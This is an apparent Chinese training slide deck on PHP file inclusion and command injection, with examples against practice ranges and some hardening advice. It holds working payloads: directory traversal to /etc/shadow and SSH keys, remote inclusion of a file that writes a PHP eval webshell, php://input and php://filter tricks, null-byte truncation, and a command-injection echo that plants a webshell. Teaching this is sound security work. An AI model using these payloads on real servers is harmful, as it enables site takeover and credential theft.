Slide 1
文件包含和命令执行
BUSINESS REPORT

Slide 2
本章内容
1.文件包含漏洞产生原理
2.文件包含漏洞利用
3.使用Metasploit 利用文件包含漏洞
3.文件包含防御
4.命令执行漏洞产生原理
5.命令执行漏洞利用
6.命令执行漏洞加固

Slide 3

文件包含漏洞如何产生
PHP文件包含漏洞的产生原因是在通过PHP的函数引入文件时，由于传入的文件名没有经过合理的校验，从而操作了预想之外的文件，就可能导致意外的文件泄露甚至恶意的代码注入。
例如
上面代码解释，请求包含那个页面就会显示哪个页面

Slide 4
常见文件包含函数
include()：执行到include时才包含文件，找不到被包含文件时只会产生警告，脚本将继续执行
require()：只要程序一运行就包含文件，找不到被包含的文件时会产生致命错误，并停止脚本
include_once()和require_once()：若文件中代码已被包含则不会再次包含
利用条件
程序用 include() 等文件包含函数通过动态变量的范式引入需要包含的文件
用户能够控制该动态变量
注：PHP中只要文件内容符合PHP语法规范，包含时不管扩展名是什么都会被PHP解析， 若文件内容不符合PHP语法规范则会以文本方式显示
漏洞危害
执行任意代码
包含恶意文件控制网站
甚至控制服务器

Slide 5
文件包含漏洞分类
漏洞分类
本地文件包含：
可以包含本地文件，在条件允许时甚至能执行代码
上传图片马，然后包含
读敏感文件，读 PHP 文件
包含日志文件 GetShell
包含 data: 或 php://input 等伪协议
若有 phpinfo 则可以包含临时文件
远程文件包含：
可以直接执行任意代码
要保证 php.ini中allow_url_fopen 和 allow_url_include 要为 On

Slide 6
文件包含漏洞攻击方式
包含同目录下的文件
?file=.htaccess
目录遍历
?file=../../../../../../../../../var/lib/locate.db ?file=../../../../../../../../../var/lib/mlocate/mlocate.db (linux 中这两个文件储存着所有文件的路径，需要 root 权限)
包含错误日志
?file=../../../../../../../../../var/log/apache/error.log
获取 web 目录或者其他配置文件
?file=../../../../../../../../../usr/local/apache2/conf/httpd.conf

Slide 7
系统重要文件
/root/.ssh/authorized_keys
/root/.ssh/id_rsa
/root/.ssh/id_rsa.keystore
/root/.ssh/id_rsa.pub
/root/.ssh/known_hosts
/etc/shadow
/root/.bash_history
/root/.mysql_history
/proc/mounts
/proc/config.gz

Slide 8
远程文件包含漏洞
普通远程文件包含
?file=[http|https|ftp]://example.com/shell.txt (需要allow_url_fopen=On并且 allow_url_include=On)
利用 php 流 input：
?file=php://input (需要allow_url_include=On)
利用 php 流 filter： 后面实例
?file=php://filter/convert.base64-encode/resource=index.php (需要allow_url_include=On)

Slide 9
文件包含远程包含shell
test.txt文件，可以保存在远程服务器上，内容如下：
<?fputs(fopen("shell.php","w"),"<?php eval($_POST[nmask]);?>")?>
如果目标网站存在远程包含漏洞，则可以通过访问：http://www.xxx1.com/index.php?page=http://www.xx2.com/test.txt则会在服务器根目录下生产一个shell.php内容为:
<?php eval($_POST[nmask]);?>

Slide 10


文件包含实例
线上环境: http://cohux.com:701/fi/index.php
测试本地包含文件
远程文件包含线上环境 http://cohux.com:7012/fileincl/example1.php?page=intro.php

Slide 11


文件包含实例
远程文件包含写一句话
线上地址 : http://cohux.com:7012/fileincl/example1.php?page=intro.php
在自己的服务器上写入攻击代码
远程包含测试

Slide 12


文件包含实例
成功执行攻击代码，生成一句话

Slide 13

文件包含漏洞 php流input
线上环境:http://cohux.com:7012/fileincl/example1.php?page=intro.php
php input 命令执行

Slide 14


文件包含之php filter
线上环境 ： http://cohux.com:7013/fi/index.php
利用php filter 得到flag源码 ，然后解密源码，得到flag

Slide 15


有限制的文件包含
有些开发者为了防止本地包含漏洞，会编写一下代码:
（一）00截断包含
新建1.jpg:
<?fputs(fopen("shell.php","w"),"<?php eval($_POST[tzc]);?>")?>
这样的话比如上传一个1.jpg图片码，则访问http://www.xxx.com/1.jpg时，访问的是1.jgp.php，以为没有这个文件所以报错。这是，可以尝试访问http://www.xxx.com/1.jpg%00
（二）使用长目录截断

Slide 16
文件包含漏洞加固
文件包含漏洞修复
对用户输入检查 ，防止文件包含漏洞
开启open_basedir函数，将其设置为指定目录，则只有该目录的文件允许被访问。 关闭allow_url_include函数，防止远程文件包含。
对用户输入进行判断

Slide 17

命令执行漏洞 产生原因
对用户输入没有判断，所以产生命令执行漏洞

Slide 18


命令执行漏洞 php调用外部程序函数
在PHP中可以调用外部程序的常见函数：
• system
• exec
• shell_exec
• passthru
• popen
• proc_popen
3导致命令执行漏洞的原因较多，主要包括以下几类：
• 代码层过滤不严格
• 调用第三方组件存在代码执行漏洞
典型的漏洞代码

Slide 19


命令执行实例
线上靶场: http://cohux.com:7012/commandexec/example1.php?ip=127.0.0.1
1 使用管道符
2 使用;添加后续命令

Slide 20

命令执行实例

Slide 21


命令执行 写shell
echo "<?php @eval($_POST['密码']);?>" > cc.php
这个时候直接连接一句话就行了

Slide 22

命令执行加固
严格控制用户输入参数
escapeshellarg处理
过滤恶意字符
参数的值尽量使用引号包裹，并在拼接前调用addslashes进行转义

Slide 23
thanks

